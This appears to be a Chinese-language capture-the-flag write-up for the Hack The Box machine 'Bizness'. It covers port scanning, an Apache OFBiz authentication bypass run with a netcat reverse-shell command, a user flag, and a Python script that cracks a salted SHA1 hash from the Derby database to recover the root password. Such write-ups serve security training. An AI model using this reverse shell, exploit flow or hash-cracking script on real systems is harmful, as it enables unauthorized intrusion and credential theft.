目录
信息收集
nmap
dirsearch
WEB
Get shell
提权
get user flag
get root flag
信息收集
nmap
端口扫描
┌──(root㉿ru)-[~/kali/hackthebox]
└─# nmap -p- 10.10.11.252 --min-rate 10000 -oA port
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-04 11:44 CST
Warning: 10.10.11.252 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.252
Host is up (0.25s latency).
Not shown: 64116 closed tcp ports (reset), 1415 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
46351/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 25.95 seconds
┌──(root㉿ru)-[~/kali/hackthebox]
└─# cat port.nmap | head -10 | tail -4 | awk -F "/" '{print($1)}' | xargs -n 4 | sed 's/ /,/g'
22,80,443,46351
版本服务信息探测
┌──(root㉿ru)-[~/kali/hackthebox]
└─# nmap -sCV -O -A -p 22,80,443,46351 10.10.11.252 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-04 11:50 CST
Nmap scan report for 10.10.11.252
Host is up (0.30s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 3e:21:d5:dc:2e:61:eb:8f:a6:3b:24:2a:b7:1c:05:d3 (RSA)
| 256 39:11:42:3f:0c:25:00:08:d7:2f:1b:51:e0:43:9d:85 (ECDSA)
|_ 256 b0:6f:a0:0a:9e:df:b1:7a:49:78:86:b2:35:40:ec:95 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to https://bizness.htb/
443/tcp open ssl/http nginx 1.18.0
|_ssl-date: TLS randomness does not represent time
|_http-title: Did not follow redirect to https://bizness.htb/
| tls-nextprotoneg:
|_ http/1.1
|_http-server-header: nginx/1.18.0
| ssl-cert: Subject: organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=UK
| Not valid before: 2023-12-14T20:03:40
|_Not valid after: 2328-11-10T20:03:40
| tls-alpn:
|_ http/1.1
46351/tcp open tcpwrapped
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 5.0 (97%), Linux 4.15 - 5.8 (96%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.5 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 256.88 ms 10.10.14.1
2 256.87 ms 10.10.11.252
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 48.09 seconds
1、对ip进行端口扫描以及版本信息探测
2、在本地host文件中加入 bizness.htb 以便访问
dirsearch
┌──(root㉿ru)-[~/kali/hackthebox]
└─# dirsearch -u https://bizness.htb/
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/kali/hackthebox/reports/https_bizness.htb/__24-03-04_12-04-58.txt
Target: https://bizness.htb/
[12:04:58] Starting:
[12:06:35] 200 - 11KB - /control/login
[12:06:35] 200 - 34KB - /control/
[12:06:35] 200 - 34KB - /control
[12:08:05] 200 - 21B - /solr/admin/
[12:08:05] 200 - 21B - /solr/admin/file/?file=solrconfig.xml
/control/login
/solr/admin/
WEB

主页没啥好看的!

当我们访问 /control/login 时,会跳转到 Apache OFBiz 登录页面!
┌──(root㉿ru)-[~/kali/hackthebox]
└─# searchsploit OFBiz
----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Apache OFBiz - Admin Creator | multiple/remote/12264.txt
Apache OFBiz - Multiple Cross-Site Scripting Vulnerabilities | php/webapps/12330.txt
Apache OFBiz - Remote Execution (via SQL Execution) | multiple/remote/12263.txt
Apache OFBiz 10.4.x - Multiple Cross-Site Scripting Vulnerabilities | multiple/remote/38230.txt
Apache OFBiz 16.11.04 - XML External Entity Injection | java/webapps/45673.py
Apache OFBiz 16.11.05 - Cross-Site Scripting | multiple/webapps/45975.txt
Apache OFBiz 17.12.03 - Cross-Site Request Forgery (Account Takeover) | java/webapps/48408.txt
ApacheOfBiz 17.12.01 - Remote Command Execution (RCE) | java/webapps/50178.sh
----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results

经过搜索,该框架存在身份验证绕过漏洞!我们利用payload!
Get shell

我们利用payload获取shell
┌──(root㉿ru)-[~/tools/vuln/Apache_OFBiz_vuln/Apache-OFBiz-Authentication-Bypass]
└─# python3 exploit.py --url https://bizness.htb --cmd 'nc -e /bin/bash 10.10.14.24 1234'
[+] Generating payload...
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
利用payload获取shell!

使用nc进行监听,成功获取到shell!
提权
get user flag
首先我们使用python提高交互性
whereis python
python3 -c 'import pty;pty.spawn("/bin/bash")'

ofbiz@bizness:~$ ls
ls
user.txt
ofbiz@bizness:~$ cat user.txt
cat user.txt
d28cd5d5d3e8a6db717e833a419b9b28
ofbiz@bizness:~$

get root flag
ofbiz@bizness:/$ ls -al /etc/passwd /etc/shadow
ls -al /etc/passwd /etc/shadow
-rw-r--r-- 1 root root 1432 Dec 20 10:48 /etc/passwd
-rw-r----- 1 root shadow 896 Dec 20 10:48 /etc/shadow
ofbiz@bizness:/$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/mount
/usr/bin/su
/usr/bin/fusermount
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/umount
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper

经过一番搜索发现opt目录下存在可疑文件!
在 /opt/ofbiz/framework/resources/templates 目录下存在 AdminUserLoginData.xml 文件!

{SHA}47ca69ebb4bdc9ae0adec130880165d2cc05db1a
/opt/ofbiz/runtime/data/derby/ofbiz/seg0 在这个目录下查找到一些文件,查看特殊的文件发现 c54d0.dat 文件!


$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I
SHA:加密算法
d:加盐处理
这里使用SHA算法加密的Hash,而且还进行了加盐处理,因此我们无法逆运算得到明文。
我们只能使用脚本进行解密了!
#python脚本!
import hashlib
import base64
import os
from tqdm import tqdm
class PasswordEncryptor:
def __init__(self, hash_type="SHA", pbkdf2_iterations=10000):
"""
使用哈希类型和PBKDF2迭代初始化PasswordEncryptor对象。
:param hash_type:要使用的哈希算法(默认为SHA)。
:param pbkdf2_iterations:pbkdf2的迭代次数(默认值为10000)。
"""
self.hash_type = hash_type
self.pbkdf2_iterations = pbkdf2_iterations
def crypt_bytes(self, salt, value):
"""
使用指定的哈希类型和salt隐藏密码。
:param salt:加密中使用的salt。
:param value:要加密的密码值。
:return:加密后的密码字符串。
"""
if not salt:
salt = base64.urlsafe_b64encode(os.urandom(16)).decode('utf-8')
hash_obj = hashlib.new(self.hash_type)
hash_obj.update(salt.encode('utf-8'))
hash_obj.update(value)
hashed_bytes = hash_obj.digest()
result = f"${self.hash_type}${salt}${base64.urlsafe_b64encode(hashed_bytes).decode('utf-8').replace('+', '.')}"
return result
def get_crypted_bytes(self, salt, value):
"""
获取密码的加密字节。
:param salt:加密中使用的salt。
:param value:要为其获取加密字节的密码值。
:return:以字符串形式加密的字节。
"""
try:
hash_obj = hashlib.new(self.hash_type)
hash_obj.update(salt.encode('utf-8'))
hash_obj.update(value)
hashed_bytes = hash_obj.digest()
return base64.urlsafe_b64encode(hashed_bytes).decode('utf-8').replace('+', '.')
except hashlib.NoSuchAlgorithmException as e:
raise Exception(f"Error while computing hash of type {self.hash_type}: {e}")
# Example usage:
hash_type = "SHA1"
salt = "d"
search = "$SHA1$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I="
wordlist = '/usr/share/wordlists/rockyou.txt'
# 创建PasswordEncryptor类的实例
encryptor = PasswordEncryptor(hash_type)
# 获取加载栏的单词列表中的行数
total_lines = sum(1 for _ in open(wordlist, 'r', encoding='latin-1'))
# 使用加载栏在单词列表中循环,并检查匹配的密码
with open(wordlist, 'r', encoding='latin-1') as password_list:
for password in tqdm(password_list, total=total_lines, desc="Processing"):
value = password.strip()
# 获取加密密码
hashed_password = encryptor.crypt_bytes(salt, value.encode('utf-8'))
# 与哈希进行比较
if hashed_password == search:
print(f'Found Password:{value}, hash:{hashed_password}')
break # Stop the loop if a match is found

密码:monkeybizness

get root and flag!